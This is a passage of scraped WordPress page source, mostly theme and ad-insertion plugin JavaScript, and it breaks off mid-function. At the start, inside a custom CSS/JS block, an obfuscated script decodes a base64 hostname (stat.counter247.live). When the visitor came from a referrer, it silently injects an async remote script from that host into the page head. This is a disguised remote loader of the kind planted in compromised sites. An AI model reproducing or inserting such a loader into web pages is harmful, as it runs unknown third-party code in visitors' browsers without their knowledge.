_0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
